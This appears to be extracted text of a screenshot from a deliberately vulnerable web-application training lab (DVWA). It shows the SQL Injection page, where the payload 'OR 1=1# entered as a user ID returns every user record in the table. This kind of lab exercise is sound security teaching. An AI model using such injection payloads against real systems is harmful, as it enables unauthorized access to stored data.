 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID: 'OR 1=1# Submit
ID: 'OR 1=1#
First name: admin
Surname: admin
ID: 'OR 1=1#
First name: Gordon
Surname: Brown
ID: 'OR 1=1#
First name: Hack
Surname: Me
ID: 'OR 1=1#
First name: Pablo
Surname: Picasso
ID: 'OR 1=1#
First name: Bob
Surname: Smith